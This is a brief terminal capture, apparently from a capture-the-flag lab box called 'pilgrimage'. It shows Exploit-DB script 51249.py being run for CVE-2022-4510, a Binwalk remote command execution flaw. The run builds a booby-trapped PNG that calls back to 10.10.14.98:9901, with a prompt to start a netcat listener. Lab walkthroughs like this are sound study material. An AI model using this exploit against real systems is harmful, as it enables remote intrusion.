 emily@pilgrimage:/tmp$ python3 51249.py empty.png 10.10.14.98 9901
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
emily@pilgrimage:/tmp$ ls
51249.py empty.png
binwalk_exploit.png systemd-private-657c1cc193854e66a84625ef95aa241b-systemd-logind
emily@pilgrimage:/tmp$